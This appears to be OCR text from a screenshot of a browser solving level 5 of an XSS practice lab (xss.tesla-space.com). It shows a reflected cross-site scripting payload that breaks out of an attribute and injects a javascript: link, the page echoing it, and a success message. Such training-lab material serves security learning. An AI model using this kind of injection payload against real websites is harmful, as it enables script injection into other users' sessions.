 火狐主页
欢迎来到level5
https://xss.tesla-space.com/level
https://xss.tesla-space.com/level5.php?keyword=">+<a+href%3Djavascript%3Aalert(%2Fxss%2F)>&submit=搜索
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
欢迎来到level5
正在讲话:
没有找到和"> <a href=javascript:alert(/xss/)>相关的结果.
"> 搜索
LEVEL5
xss.tesla-space.com
完成的不错!
确定 取消
payload的长度:39
By:HACK学习
javascript:alert(/xss/)